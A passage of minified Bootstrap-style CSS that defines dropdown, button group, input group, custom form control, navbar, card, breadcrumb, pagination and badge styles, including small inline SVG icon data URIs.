.dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label::before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-control{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-control::before{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(calc(2.25rem + 2px) - 1px * 2);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn 